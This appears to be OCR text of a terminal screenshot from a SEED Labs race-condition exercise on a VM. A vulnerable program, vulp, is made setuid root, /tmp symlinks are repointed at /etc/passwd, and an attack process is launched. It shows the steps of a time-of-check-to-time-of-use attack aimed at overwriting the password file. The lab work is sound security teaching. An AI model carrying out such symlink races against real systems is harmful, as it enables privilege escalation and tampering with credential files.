 Terminal File Edit View Search Terminal Help En 2:42 PM
vulp.c:22:39: warning: incompatible implicit declaratio
n of built-in function ‘strlen’
vulp.c:22:39: note: include ‘<string.h>’ or provide a d
eclaration of ‘strlen’
[03/22/21]seed@VM:~/lab6$ sudo chown root vulp
[03/22/21]seed@VM:~/lab6$ sudo chmod 4755 vulp
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Mar 22 14:38 /tmp/XYZ -> /etc
/passwd
[03/22/21]seed@VM:~/lab6$ ln -s -f /dev/null /tmp/XYZ
[03/22/21]seed@VM:~/lab6$ ln -s -f /etc/passwd /tmp/lin
k1
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
ls: cannot access '/tmp/XYZ': No such file or directory
[03/22/21]seed@VM:~/lab6$ ll /tmp/link1
lrwxrwxrwx 1 seed seed 11 Mar 22 14:38 /tmp/link1 -> /e
tc/passwd
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Mar 22 14:41 /tmp/XYZ -> /etc
/passwd
[03/22/21]seed@VM:~/lab6$ ./attack_process